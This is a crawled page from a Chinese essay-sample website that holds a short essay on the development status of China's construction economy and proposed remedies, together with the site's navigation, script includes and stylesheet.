

--- FILE ---
content_type: text/html
request_url: http://sxsky.net/jingji/zqtz/357485.html
body_size: 9559
content:
<!DOCTYPE html>
<html id="doc">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta name="applicable-device" content="pc,mobile">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>浅析我国建筑经济的发展现状</title>
<meta name="description" content="浅析我国建筑经济的发展现状作者：未知【摘要】在建筑业经济快速发展的同时，建筑业也遇到了一些影响和制约建筑经济健康发展的问题。为了提高建筑经济发展的质量，有必要针对当前" />
<meta name="keywords" content="" />
<link rel="icon" href="/skin/ecms180/images/favicon.ico" type="image/x-icon" />
<link rel="shortcut icon" href="/skin/ecms180/images/favicon.ico" type="image/x-icon" />
<link rel='stylesheet' id='ecms-block-library-css'  href='/skin/ecms180/css/style.min.css?ver=5.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='/skin/ecms180/css/bootstrap.css?ver=5.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='/skin/ecms180/css/font-awesome.min.css?ver=5.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css'  href='/skin/ecms180/css/slicknav.min.css?ver=5.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='xs-style-css'  href='/skin/ecms180/css/style.css?ver=5.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='/skin/ecms180/css/responsive.css?ver=5.0.2' type='text/css' media='all' />
<script type='text/javascript' src='/skin/ecms180/js/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='/skin/ecms180/js/jquery-migrate.min.js?ver=1.4.1'></script>
</head>
<body class="post-template-default single single-post postid-357485 single-format-standard">
<header id="header">
  <div class="container">
    <div class="header-logo pull-left">
      <a title="论文发表_省级国家级期刊发表-【论文发表网】" class="logo-url" href="/"> <img src="/skin/ecms180/images/logo.png" alt="论文发表_省级国家级期刊发表-【论文发表网】"  title="论文发表_省级国家级期刊发表-【论文发表网】"/> </a> </div>
    <div class="header-menu pull-right">
      <ul class="header-menu-con sf-menu">
      <li  class=""><a href="/">首页</a></li>
      <li class="current_page_item" ><a href="/jingji/">经济论文范文</a></li><li class="" ><a href="/fanwen/">论文写作范文</a></li><li class="" ><a href="/maoyi/">国际贸易论文范文</a></li><li class="" ><a href="/jinrong/">金融论文范文</a></li><li class="" ><a href="/baoxian/">保险论文范文</a></li><li class="" ><a href="/guanli/">管理学毕业论文</a></li><li class="" ><a href="/shangwu/">电子商务论文</a></li><li class="" ><a href="/yingxiao/">市场营销论文范文</a></li><li class="" ><a href="/wuliu/">物流论文范文</a></li><li class="" ><a href="/xinli/">心理学论文范文</a></li><li class="" ><a href="/xinwen/">新闻专业论文</a></li><li class="" ><a href="/chuanbo/">传播学论文</a></li><li class="" ><a href="/shuishou/">财政税收论文</a></li><li class="" ><a href="/caiwu/">财务管理论文</a></li><li class="" ><a href="/kuaiji/">会计论文范文</a></li><li class="" ><a href="/faxue/">法学论文范文</a></li><li class="" ><a href="/jiaoxue/">教学论文范例</a></li><li class="" ><a href="/jiaoyu/">教育论文范文</a></li><li class="" ><a href="/yixue/">医学论文</a></li><li class="" ><a href="/zhengzhi/">政治论文例文</a></li><li class="" ><a href="/shehui/">社会学论文范文</a></li><li class="" ><a href="/wenhua/">文化论文范文</a></li><li class="" ><a href="/wenxue/">汉语言文学论文范文</a></li><li class="" ><a href="/yishu/">艺术论文范文</a></li><li class="" ><a href="/zhexue/">哲学论文范文</a></li><li class="" ><a href="/yingyu/">英语论文范文</a></li><li class="" ><a href="/kexue/">科学论文范文</a></li><li class="" ><a href="/jisuanji/">计算机硕士论文</a></li><li class="" ><a href="/gongcheng/">工程硕士论文</a></li><li  ><a href="/lunwen">论文专题</a></li>      </ul>
    </div>
    <div id="slick-mobile-menu"></div>
  </div>
</header>
<nav  class="crumbs">
  <div class="container">
    <div class="con">现在位置: <a href="/">首页</a>&nbsp;>&nbsp;<a href="/jingji/">经济论文范文</a>&nbsp;>&nbsp;<a href="/jingji/zqtz/">证券投资论文范文</a> > <span>正文</span></div>
  </div>
</nav>
<section id="content" class="f5 p30">
<div class="container">
<div class="row">
<div class="col-md-9 col-sm-9 col-xs-12 wow fadeInLeft delay300">
  <div class="content">
    <article id="post-47" class="post-47 post type-post status-publish format-standard hentry category-tz tag-44">
      <div class="single-header">
        <h1>浅析我国建筑经济的发展现状</h1>
        <div class="single-meta"> <span class="time">时间：2021-07-29</span> <span class="author pull-right">作者：stone</span> <span style=" display:none"><script src=/e/public/ViewClick/?classid=445&id=357485&addclick=1></script></span> </div>
      </div>
      <div class="pcd_ad"><script src=/d/js/acmsd/thea12.js></script></div>
      <div class="mbd_ad"><table width="100%" height="100" bgcolor="#F9F9F9">
      <tr align="center">
        <td>后台-系统-系统设置-扩展变量-（内容页告位1-手机版）</td>
      </tr>
    </table></div>
      <div class="entry-content"> <h2>浅析我国建筑经济的发展现状</h2><span>作者：未知</span><p>【摘要】在建筑业经济快速发展的同时，建筑业也遇到了一些影响和制约建筑经济健康发展的问题。为了提高建筑经济发展的质量，有必要针对当前建筑业存在的一些问题制定切实可行的对策。本文从中国建筑经济现状入手，分析存在的问题，提出应对策略。希望借鉴建筑经济的健康发展。<br/>【关键词】建筑经济发展现状对策<br/>在体制创新的驱动下，我国建筑行业发展迅猛，不但解决了大量社会劳动就业问题，还创造了巨大的社会价值和经济效益，建筑经济逐步成为国民经济的重要组成部分。但受历史和现实等诸多条件的限制，目前我国建筑行业中还存在一些问题，制约和限制了建筑行业的进一步发展。在当前大力推进企业转型升级，又好又快发展社会主义市场经济的时代背景下，解放思想，调整市场布局，优化产业结构，发展技术型高端产业必将成为我国建筑经济的发展之路。<br/>一、我国建筑企业发展现状<br/>（一）国际市场占有不足<br/>大型国有企业是我国建筑行业的支柱，在我国建筑经济中长期占据主导地位。但受历史条件限制，我国大型国有建筑企业，在国际市场中占有的市场份额还比较低。尤其是与一些发达国家的建筑企业相比，我国的建筑企业还处于初级阶段。特别是涉及到国际公共基础设施建设方面，由于受人文、环保等诸多因素的影响，我国的建筑企业还很难进入。我国的建筑企业只能在一些发展中国家徘徊，即便是在这些发展中国家，受市场、地缘、政治等多种因素影响，我国建筑企业的市场占有率还有待提高。<br/>（二）国内市场竞争激烈<br/>从本世纪初开始，受国内宏观经济和房地产市场的带动，我国的建筑经济创造了自身的辉煌。但2013年以来，受国内经济大环境的影响，国内建筑经济逐步下滑，特别是在国家大力推动供给侧结构性改改，大力压减过剩产能，强力推进环保治理，加大房地长市场调控等一系列政策措施的驱使下，国内建筑经济受到了很大影响。项目减少、市场乏力、资金不足等诸多不利情况充斥国内建筑行业，同时也造成了国内建筑行业的市场竟争加剧、利润大幅降低，一些建筑企业甚至出现“无米下锅”的严重局面。<br/>（三）发展后劲不足<br/>随着社会的发展和人民生活水平的不断提高，人民群众对生活质量的追求也越来越高。受流动性、工作环境、居住环境等诸多行业性质的限制，人们对建筑行业普遍不感兴趣。不管是项目技术管理人员还是最底层的建筑工人，之所以从事建筑行业，基本都是无奈之举，一旦生活条件得到改观或有其他机会，便马上脱离建筑行业。这就造成了建筑行业人员流动性大，队伍不稳定，基层员工技术水平底下，各种人员普遍青黄不接等不利局面，严重影响了建筑行业的发展后劲。<br/>二、发展对策分析<br/>（一）大力开拓国际市场<br/>随着全球经济合作的加强和我国对外改革开放的发展，我国的建筑企业势必要走向世界。在这种大趋势下，国有大型建筑企业，应该充分利用自身的优势，放眼世界，把世界市场作为自己的发展目标。一方面，充分利用“一带一路”的国家发展战略，在沿线国家建筑市场上作文章，利用国际贸易、劳务合作等有利条件，争取国家支持，以国家发展战略和政策红利来开拓国际市场，把国有大型建筑企业进一步做强做大，进而融入世界建筑经济市场；另一方面，苦练内功，在自身生产经营管理上下功夫，积极学习国外建筑企业先进技术和管理经验，不断提高市场竟争力，按照国际市场需求，优化调整企业战略结构和经营管理深度，最终打入并占据国际建筑市场。<br/>（二）加强政府规划与政策引导<br/>对于我国目前的建筑市场来说，国家要加大政府规划和政策引导。一是在国家层面，详细规划国家产业政策和各种大型基础设施建设项目，有序引导建筑经济发展方向，二是各级政府根据自身的经济布局和发展目标，制定地方性的发展目标，指引地方建筑经济良性发展，三是出台修订各种政策措施，严厉打击各种不正当竞争和恶意报价，规范行业秩序，四是加大建筑行业的科技研发与应用，以科技推动建筑市场向高顿发展。<br/>（三）加强人力资源和施工队伍建设<br/>人力资源和施工队伍是建筑经济的基础，针对目前建筑市场施工人员流动性大、队伍不稳定、基层员工业务技术水平底下、各种施工人员青黄不接等不利局面，一是要提高各类施工人员的待遇，以待遇来留住人才，以待遇来稳定施工队伍，保证施工队伍的稳定性；二是要改善工作居住环境，减少或降低建筑工人普遍存在的“颠沛流离”的感觉，增强施工队伍的凝聚力；三是建立完善的休假制度，从人性角度出发，充分保证职工的休假探亲权利，以亲情和关怀稳定情绪、稳定队伍。<br/>（四）构建完善的安全生产管理体系和工程质量管理体系<br/>对于建筑企业来说，“安全为天，质量为本”是其永远需要遵守的基本原则。一方面，安全和质量能够直接影响建筑企业的生死存亡，如果没有良好的安全生产和高质量的精品工程，建筑企业将被残酷的市场竞争所淘汰；另一方面，建筑行业本身利润比较低，一旦出现较大的安全和质量事故，仅直接损失就能压垮一个建筑企业。因此，建筑企业必须要构建完善的安全生产管理体系和质量管理体系，以安全来保企业，以质量来保市场。<br/>（五）积极推进绿色建筑经济<br/>近年来，国家不断加大环保治理力度，绿色经济成为时代发展的代名词。特别是“十九大，提出了“加快生态文明体制改革，建设美丽中国”的新思路。在这种形势下，建筑企业在今后的发展过程中，必须主动向绿色环保方向发展，积极探索新技术、新工艺的应用，在提高劳动效率的同时，努力降低各种建筑污染，积极打造健康、高效、绿色、和谐的建筑市场。<br/>三、结语<br/>我国建筑经济正处于转型发展的关键时期，建筑企业应该抢抓历史机遇，积极调整企业发展方向和市场布局，着力发展健康、高效、?G色、和谐的建筑经济，不断提升企业核心竟争力和盈利水平，全面推进建筑经济健康发展。<br/>参考文献：<br/>[1]魏冠琼.建筑经济的发展现状及对策[J].中国建材科技，2015，（1）.<br/>[2]李蕾.我国建筑经济的发展现状与对策解析[J]中国房地产业，2016，（22）.<br/>[3]陈冯.浅谈我国建筑经济的发展现状与对策[J].时代金融（下旬），2016，（8）.</p>
 </div>
      <nav class="navigation pagination" role="navigation">
        <h2 class="screen-reader-text">文章导航</h2>
        <div class="nav-links"></div>
      </nav>
      <div class="pcd_ad"><script src=/d/js/acmsd/thea13.js></script></div>
      <div class="mbd_ad"><table width="100%" height="100" bgcolor="#F9F9F9">
      <tr align="center">
        <td>后台-系统-系统设置-扩展变量-（内容页告位2-手机版）</td>
      </tr>
    </table></div>
    </article>
    <div class="post-link-share clearfix">
      <div class="bdsharebuttonbox"> <span class="share-hmj">分享到：</span> <a title="分享到新浪微博" class="bds_tsina fa fa-weibo" href="#" data-cmd="tsina"></a> <a title="分享到QQ空间" class="bds_qzone fa fa-star" href="#" data-cmd="qzone"></a> <a title="分享到QQ好友" class="qq fa fa-qq" href="#" data-cmd="sqq" ></a> <a title="分享到微信" class="bds_weixin fa fa-weixin" href="#" data-cmd="weixin"></a> <a class="bds_more fa fa-ellipsis-h" href="#" data-cmd="more"></a> </div>
    </div>
    <div class="post-tags mt20 mb30">标签：</div>
    <div class="single-info mb40"> 声明：本文内容由互联网用户自发贡献自行上传，本网站不拥有所有权，未作人工编辑处理，也不承担相关法律责任。如果您发现有涉嫌版权的内容，欢迎发送邮件至：123456789@qq.com 进行举报，并提供相关证据，工作人员会在5个工作日内联系你，一经查实，本站将立刻删除涉嫌侵权内容。 </div>
    <div class="single-xg mb40">
      <div class="con-title">
        <h3>相关推荐</h3>
      </div>
            <div class="sticky mb20">
        <h2 class="mb20"><a href="/jingji/zqtz/357485.html" target="_blank" title="浅析我国建筑经济的发展现状">
          浅析我国建筑经济的发展现状          </a></h2>
        <p>
          浅析我国建筑经济的发展现状作者：未知【摘要】在建筑业经济快速发展的同时，建筑业也遇到了一些影响和制约建筑经济健康发展的问题。为了提高建筑经济发展的质量，有必要针对当前        </p>
      </div>
            <div class="row">
        <ul class="new-list">
                    <li class="col-md-6 col-sm-6 col-xs-6"><a href="/jingji/zqtz/357475.html" target="_blank" title="农田节水灌溉工程设计浅论">
            农田节水灌溉工程设计浅论            </a> </li>
                    <li class="col-md-6 col-sm-6 col-xs-6"><a href="/jingji/zqtz/357465.html" target="_blank" title="以青春的力量实现中国梦">
            以青春的力量实现中国梦            </a> </li>
                    <li class="col-md-6 col-sm-6 col-xs-6"><a href="/jingji/zqtz/357455.html" target="_blank" title="浅谈人力资源保障部门的档案管理的规范性">
            浅谈人力资源保障部门的档案管理的规范性            </a> </li>
                    <li class="col-md-6 col-sm-6 col-xs-6"><a href="/jingji/zqtz/357445.html" target="_blank" title="车河选矿厂后重系统技术改造与实际应用">
            车河选矿厂后重系统技术改造与实际应用            </a> </li>
                    <li class="col-md-6 col-sm-6 col-xs-6"><a href="/jingji/zqtz/357435.html" target="_blank" title="对水利水电工程的认识">
            对水利水电工程的认识            </a> </li>
                    <li class="col-md-6 col-sm-6 col-xs-6"><a href="/jingji/zqtz/357248.html" target="_blank" title="2017年人民银行货币政策简析及2018年展望">
            2017年人民银行货币政策简析及2018年展望            </a> </li>
                    <li class="col-md-6 col-sm-6 col-xs-6"><a href="/jingji/zqtz/357238.html" target="_blank" title="2018年5月份国内外部分商品价格监测情况">
            2018年5月份国内外部分商品价格监测情况            </a> </li>
                    <li class="col-md-6 col-sm-6 col-xs-6"><a href="/jingji/zqtz/357228.html" target="_blank" title="浅谈互联网金融的发展对中小企业融资的影响">
            浅谈互联网金融的发展对中小企业融资的影响            </a> </li>
                    <li class="col-md-6 col-sm-6 col-xs-6"><a href="/jingji/zqtz/357218.html" target="_blank" title="节能技术推广要精准发力、久久为功">
            节能技术推广要精准发力、久久为功            </a> </li>
                    <li class="col-md-6 col-sm-6 col-xs-6"><a href="/jingji/zqtz/357208.html" target="_blank" title="地方税收与经济发展相关性分析">
            地方税收与经济发展相关性分析            </a> </li>
                  </ul>
      </div>
    </div>
    <div class="pcd_ad"><script src=/d/js/acmsd/thea14.js></script></div>
      <div class="mbd_ad"><table width="100%" height="100" bgcolor="#F9F9F9">
      <tr align="center">
        <td>后台-系统-系统设置-扩展变量-（内容页告位3-手机版）</td>
      </tr>
    </table></div>
    <nav id="nav-single" class="clearfix">
      <div class="nav-previous">上一篇: <a href='/jingji/zqtz/357475.html'>农田节水灌溉工程设计浅论</a></div>
      <div class="nav-next">下一篇: <a href='/jingji/zqtz/'>返回列表</a></div>
    </nav>
  </div>
</div>
<div class="col-md-3 col-sm-3 hidden-xs wow fadeInRight delay300">
<div class="sidebar">
<div id="sidebar" role="complementary">
<ul>
<aside id="tag_cloud-3" class="widget widget_tag_cloud">
  <h3 class="widget-title">分类</h3>
  <div class="tagcloud"><a href="/jingji/jjs/" >经济师论文范文</a><a href="/jingji/jjglx/" >经济管理学论文范文</a><a href="/jingji/jljjx/" >计量经济学论文范文</a><a href="/jingji/zqtz/" >证券投资论文范文</a><a href="/jingji/dtjj/" >低碳经济论文范文</a><a href="/jingji/xfjjx/" >西方经济学论文范文</a><a href="/jingji/zgjj/" >中国经济论文范文</a><a href="/jingji/tzjj/" >投资经济论文范文</a><a href="/jingji/sjjj/" >世界经济论文范文</a><a href="/jingji/ncjj/" >农村经济论文范文</a><a href="/jingji/fdc/" >房地产论文范文</a><a href="/jingji/cyjjx/" >产业经济学论文范文</a><a href="/jingji/jjyxzgl/" >经济与行政管理论文范文</a><a href="/jingji/nyjjgl/" >农业经济管理论文范文</a><a href="/jingji/zzjjx/" >政治经济学论文范文</a><a href="/jingji/wgjjx/" >微观经济学论文范文</a><a href="/jingji/gmjjhs/" >国民经济核算论文范文</a><a href="/jingji/xjjx/" >新经济学论文范文</a><a href="/jingji/skjj/" >社会经济论文范文</a><a href="/jingji/qyjj/" >区域经济论文范文</a><a href="/jingji/qhsc/" >期货市场论文范文</a><a href="/jingji/jjxll/" >经济学理论论文范文</a><a href="/jingji/jzjj/" >建筑经济论文范文</a><a href="/jingji/gsyj/" >税务研究论文范文</a><a href="/jingji/gyjj/" >工业经济论文范文</a><a href="/jingji/fdcxs/" >房地产销售论文范文</a><a href="/jingji/fzjjx/" >发展经济学论文范文</a><a href="/jingji/hgjjx/" >宏观经济学论文范文</a></div>
</aside>
<aside class="widget widget_ad"> 
  <script src=/d/js/acmsd/thea3.js></script> 
</aside>
<aside id="recent-posts-3" class="widget widget_recent_entries">
<h3 class="widget-title">阅读排行</h3>
<ul class="new-list">
    <li><a href="/jingji/zqtz/320536.html" target="_blank" title="新时代“三农”问题的重要性与发展思路">
    新时代“三农”问题的重要性与发展思路    </a> </li>
    <li><a href="/jingji/zqtz/382048.html" target="_blank" title="自动化类物流管理的论文,关于独具开创性的北京烟草物流中心相关专升本毕业论文范文">
    自动化类物流管理的论文,关于独具开创性的北京烟草物流中心相关专升本毕业论文范文    </a> </li>
    <li><a href="/jingji/zqtz/320517.html" target="_blank" title="基于城市经济学的长三角区域产业研究">
    基于城市经济学的长三角区域产业研究    </a> </li>
    <li><a href="/jingji/zqtz/320468.html" target="_blank" title="中国资本市场现状与优化建议">
    中国资本市场现状与优化建议    </a> </li>
    <li><a href="/jingji/zqtz/342665.html" target="_blank" title=" 建筑工程中电气节能设计优化探讨">
     建筑工程中电气节能设计优化探讨    </a> </li>
    <li><a href="/jingji/zqtz/446150.html" target="_blank" title="关于社区论文范文数据库,与社区直供破解“最后一公里”相关研究生毕业论文开题报告范文">
    关于社区论文范文数据库,与社区直供破解“最后一公里”相关研究生毕业论文开题报告范文    </a> </li>
    <li><a href="/jingji/zqtz/341172.html" target="_blank" title="国外农村合作社的发展模式及其比较研究">
    国外农村合作社的发展模式及其比较研究    </a> </li>
    <li><a href="/jingji/zqtz/341213.html" target="_blank" title="新形势下财政税收体制中存在的问题及改进建议">
    新形势下财政税收体制中存在的问题及改进建议    </a> </li>
    <li><a href="/jingji/zqtz/392763.html" target="_blank" title="物流类物流管理专业毕业论文,关于我国食品冷链物流现状相关论文范文数据库">
    物流类物流管理专业毕业论文,关于我国食品冷链物流现状相关论文范文数据库    </a> </li>
    <li><a href="/jingji/zqtz/392893.html" target="_blank" title="第三方物流类论文范文集,与第三方物流与建设社会主义新农村相关本科论文范文">
    第三方物流类论文范文集,与第三方物流与建设社会主义新农村相关本科论文范文    </a> </li>
    </aside>
  <aside class="widget widget_ad"> 
    <script src=/d/js/acmsd/thea6.js></script> 
  </aside>
  <aside id="recent-posts-4" class="widget widget_recent_entries">
    <h3 class="widget-title">最新文章</h3>
    <ul>
            <li><a href="/jingji/zqtz/357485.html" target="_blank" title="浅析我国建筑经济的发展现状">
        浅析我国建筑经济的发展现状        </a> </li>
            <li><a href="/jingji/zqtz/357475.html" target="_blank" title="农田节水灌溉工程设计浅论">
        农田节水灌溉工程设计浅论        </a> </li>
            <li><a href="/jingji/zqtz/357465.html" target="_blank" title="以青春的力量实现中国梦">
        以青春的力量实现中国梦        </a> </li>
            <li><a href="/jingji/zqtz/357455.html" target="_blank" title="浅谈人力资源保障部门的档案管理的规范性">
        浅谈人力资源保障部门的档案管理的规范性        </a> </li>
            <li><a href="/jingji/zqtz/357445.html" target="_blank" title="车河选矿厂后重系统技术改造与实际应用">
        车河选矿厂后重系统技术改造与实际应用        </a> </li>
            <li><a href="/jingji/zqtz/357435.html" target="_blank" title="对水利水电工程的认识">
        对水利水电工程的认识        </a> </li>
            <li><a href="/jingji/zqtz/357248.html" target="_blank" title="2017年人民银行货币政策简析及2018年展望">
        2017年人民银行货币政策简析及2018年展望        </a> </li>
            <li><a href="/jingji/zqtz/357238.html" target="_blank" title="2018年5月份国内外部分商品价格监测情况">
        2018年5月份国内外部分商品价格监测情况        </a> </li>
            <li><a href="/jingji/zqtz/357228.html" target="_blank" title="浅谈互联网金融的发展对中小企业融资的影响">
        浅谈互联网金融的发展对中小企业融资的影响        </a> </li>
            <li><a href="/jingji/zqtz/357218.html" target="_blank" title="节能技术推广要精准发力、久久为功">
        节能技术推广要精准发力、久久为功        </a> </li>
          </ul>
  </aside>
  <aside class="widget widget_ad"> 
    <script src=/d/js/acmsd/thea7.js></script> 
  </aside>
</ul>
</div>
</div>
</div>
</div>
</div>
</section>
<section id="footer" class="p30">
  <div class="container">
    <div class="footer-top clearfix">
      <div class="copyr">
        <div class="footer-menu clearfix mb10">
          <ul  class="footer-menu-con">
            <li ><a href="/">首页</a></li>
            <li><a href="/jingji/" >经济论文范文</a> </li><li><a href="/fanwen/" >论文写作范文</a> </li><li><a href="/maoyi/" >国际贸易论文范文</a> </li><li><a href="/jinrong/" >金融论文范文</a> </li><li><a href="/baoxian/" >保险论文范文</a> </li><li><a href="/guanli/" >管理学毕业论文</a> </li><li><a href="/shangwu/" >电子商务论文</a> </li><li><a href="/yingxiao/" >市场营销论文范文</a> </li><li><a href="/wuliu/" >物流论文范文</a> </li><li><a href="/xinli/" >心理学论文范文</a> </li><li><a href="/xinwen/" >新闻专业论文</a> </li><li><a href="/chuanbo/" >传播学论文</a> </li><li><a href="/shuishou/" >财政税收论文</a> </li><li><a href="/caiwu/" >财务管理论文</a> </li><li><a href="/kuaiji/" >会计论文范文</a> </li><li><a href="/faxue/" >法学论文范文</a> </li><li><a href="/jiaoxue/" >教学论文范例</a> </li><li><a href="/jiaoyu/" >教育论文范文</a> </li><li><a href="/yixue/" >医学论文</a> </li><li><a href="/zhengzhi/" >政治论文例文</a> </li><li><a href="/shehui/" >社会学论文范文</a> </li><li><a href="/wenhua/" >文化论文范文</a> </li><li><a href="/wenxue/" >汉语言文学论文范文</a> </li><li><a href="/yishu/" >艺术论文范文</a> </li><li><a href="/zhexue/" >哲学论文范文</a> </li><li><a href="/yingyu/" >英语论文范文</a> </li><li><a href="/kexue/" >科学论文范文</a> </li><li><a href="/jisuanji/" >计算机硕士论文</a> </li><li><a href="/gongcheng/" >工程硕士论文</a> </li>          </ul>
        </div>
        <p>Copyright © 2018 <a href="/">论文发表_省级国家级期刊发表-【论文发表网】</a> All Rights Reserved &nbsp;&nbsp;<a target="_blank" href="http://www.miibeian.gov.cn/" rel="nofollow">京ICP1234567-2号</a></p> </div>
      <div class="btm-search">
        <form onsubmit="return checkSearchForm()" method="post" name="searchform" id="searchform" class="searchform" action="/e/search/index.php" >
          <input type="text" name="keyboard" class="text" autocomplete="off"  placeholder="输入搜索内容">
          <button class="btn-search"> <i class="fa fa-search"></i></button>
          <input type="hidden" value="title" name="show">
          <input type="hidden" value="1" name="tempid">
          <input type="hidden" value="news" name="tbname">
          <input name="mid" value="1" type="hidden">
          <input name="dopost" value="search" type="hidden">
        </form>
      </div>
    </div>
  </div>
</section>

<!-- Baidu Button BEGIN --> 
<script>
window._bd_share_config = {
    "common": {
        "bdSnsKey": {},
        "bdText": "",
        "bdMini": "2",
        "bdMiniList": false,
        "bdPic": "",
        "bdStyle": "0",
        "bdSize": "14"
    },
    "share": {}
};
with(document) 0[(getElementsByTagName('head')[0] || body).appendChild(createElement('script')).src = 'http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion=' + ~ ( - new Date() / 36e5)];
</script> 
<!-- Baidu Button END --> 
<script type='text/javascript' src='/skin/ecms180/js/superfish.js?ver=5.0.2'></script> 
<script type='text/javascript' src='/skin/ecms180/js/jquery.slicknav.js?ver=5.0.2'></script> 
<script type='text/javascript' src='/skin/ecms180/js/modernizr.js?ver=5.0.2'></script> 
<script type='text/javascript' src='/skin/ecms180/js/html5.js?ver=5.0.2'></script> 
<script type='text/javascript' src='/skin/ecms180/js/xs.js?ver=5.0.2'></script> 
<script type='text/javascript' src='/skin/ecms180/js/wp-embed.min.js?ver=5.0.2'></script>
<div class="right_bar">
  <ul>
<li class="rtbar_li1" style="left: 0px;"> <a href="tel:13888888888"> <img src="/skin/ecms180/images/rtbar_liicon3.png">13888888888</a> </li>
    <li class="rtbar_li2"> <a href="javascript:void(0);"> <img src="/skin/ecms180/images/rtbar_liicon4.png"> </a>
    </li>
    <li class="rtbar_li3" style="left: 0px;"> <a> <img src="/skin/ecms180/images/rtbar_liicon2.png"> 点击咨询 </a> </li>
    <li class="rtbar_li4 gotop"> <a href=""> <img src="/skin/ecms180/images/rtbar_liicon1.png"> </a></li>
  </ul>
</div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://sxsky.net/e/public/ViewClick/?classid=445&id=357485&addclick=1
body_size: 53
content:
document.write('542');

--- FILE ---
content_type: text/css
request_url: http://sxsky.net/skin/ecms180/css/style.css?ver=5.0.2
body_size: 3960
content:
@charset "utf-8";
/*
Theme ID: ecms180
Author: 墨鱼移植
Author QQ：48444431
Author Email：48444431@qq.com
Author URL: http://www.moyublog.com/
*/
html, body, div, span, applet, object, iframe, p, blockquote, pre, abbr, acronym, address, cite, code, del, dfn, em, font, ins, kbd, q, s, samp, strike, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, caption, tbody, tfoot, thead,figure {
	border: 0;
	font-size: 14px;
	font-style: inherit;
	font-weight: inherit;
	outline: 0;
	padding: 0;
	margin: 0;
	vertical-align: baseline;
}
h1 {
  display:inline-block;
  font-size:24px!important;
}
body{
    font-family: 'pingfang SC','helvetica neue',arial,'hiragino sans gb','microsoft yahei ui','microsoft yahei',simsun,sans-serif;
	background-color: #fff;
	color:#333;
}
ul,li,ol {
	list-style: none;
	background: transparent;
	margin-bottom:0;
}
b,strong{font-weight:bold;}
a,a:focus{
	text-decoration: none;
    color: #666;
}
a:hover{
    color: #00a4ff;
	text-decoration: none;
}
a,button,input{ 
outline: none;
}
img {
    max-width: 100%;
    height: auto;
    vertical-align: top;
    -ms-interpolation-mode: bicubic;
    border: 0;
}
textarea{
	resize: vertical;
}
input::-webkit-input-placeholder, textarea::-webkit-input-placeholder {   
 /* WebKit browsers */   
color: #666;   
}   
input:-moz-placeholder, textarea:-moz-placeholder {   
/* Mozilla Firefox 4 to 18 */   
color: #666;   
}   
input::-moz-placeholder, textarea::-moz-placeholder {   
 /* Mozilla Firefox 19+ */   
color: #666;   
}   
input:-ms-input-placeholder, textarea:-ms-input-placeholder {   
 /* Internet Explorer 10+ */   
color: #666;   
}
.alignleft {
display:inline;
float:left;
margin-right:1.625em;
}
.alignright {
display:inline;
float:right;
margin-left:1.625em;
}
.aligncenter {
clear:both;
display:block;
margin-left:auto;
margin-right:auto;
}
table{
  margin-top:15px;
  border-collapse:collapse;
  border:1px solid #aaa;
  width:100%;
}
table th {
  vertical-align:baseline;
  padding:5px 15px 5px 6px;
  background-color:#3F3F3F;
  border:1px solid #3F3F3F;
  text-align:left;
  color:#fff;
}
table td {
  vertical-align:text-top;
  padding:6px 15px 6px 6px;
  border:1px solid #aaa;
}
table tr:nth-child(odd) {
  background-color:#F5F5F5;
}
table tr:nth-child(even) {
  background-color:#fff;
}
#header{
	position:relative;
	background-color: #1c202a;
}

